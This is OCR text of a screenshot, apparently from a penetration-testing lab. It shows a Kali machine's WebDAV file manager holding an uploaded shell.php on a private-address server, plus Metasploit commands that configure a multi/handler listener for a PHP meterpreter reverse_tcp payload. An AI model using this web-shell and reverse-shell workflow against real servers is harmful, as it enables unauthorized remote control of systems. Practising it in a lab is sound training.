 Kali on ML-REFVM-684427 - Virtual Machine
File Action Media Clipboard View Help
dav://192.168.1.105/web... Shell No. 2 webdav - File Manager 07:50 PM
webdav - File Manager
File Edit View Go Help
dav://192.168.1.105/webdav/
Warning, you are using the root account, you may harm your system.
DEVICES
File System
Floppy Disk
PLACES
root
Desktop
Trash
NETWORK
Browse Netw...
/webdav on 1...
1
10
101
1010
passwd.dav
php
shell.php
Shell No. 2
File Actions Edit View Help
Shell No. 1 Shell No. 2
=[ metasploit v5.0.76-dev ]
+ -- --=[ 1971 exploits - 1088 auxiliary - 339 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload ⇒ php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port